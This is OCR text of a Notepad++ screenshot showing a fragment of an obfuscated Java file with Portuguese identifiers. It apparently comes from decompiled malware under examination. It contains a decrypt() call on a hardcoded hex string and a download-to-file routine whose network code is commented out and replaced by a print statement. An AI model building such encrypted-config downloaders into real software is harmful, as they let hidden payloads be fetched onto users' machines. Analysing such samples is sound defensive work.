 C:\Users\Max\Desktop\A6fjqsvz.java - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
A6fjqsvz.java
205 if(result.trim().length() < 1 || result == null) {
206 result = decrypt("818765b47a01a9097d40d1b187576cd0");
207 }
208
209 return result.trim();
210 }
211
212 public static void Donw(String protocolo, String endereco, String arquivo, String destino) {
213 System.out.println("Down: " + protocolo + " " + endereco + " " + arquivo + " " + destino);
214 /*try {
215 URL e = new URL(protocolo, endereco, arquivo);
216 URLConnection con = e.openConnection();
217 con.connect();
218 FileOutputStream fileOut = new FileOutputStream(destino);
219 boolean c = false;
220
221 int c1;
222 do {
223 c1 = con.getInputStream().read();
224 fileOut.write(c1);
225 } while(c1 != -1);
226
227 fileOut.close();
228 } catch (IOException var8) {
229 var8.printStackTrace();
230 }*/
231
232 }
233
234 public static void doCopy(InputStream is, OutputStream os) throws Exception {
235 int oneByte;
236 while((oneByte = is.read()) != -1) {
237 os.write(oneByte);
238 }
239
240 os.close();
241 is.close();
242 }
243
244 public static void DeCompress(String CaminhoFile, String CaminhoNewFile) throws Exception {
Java source file length : 17109 lines : 402 Ln : 216 Col : 49 Sel : 0 | 0 Dos\Windows UTF-8 INS
BCV DE 21:46
03.07.2016